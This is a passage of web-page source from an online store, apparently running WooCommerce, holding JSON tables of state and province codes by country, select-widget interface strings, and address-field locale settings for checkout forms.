Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ 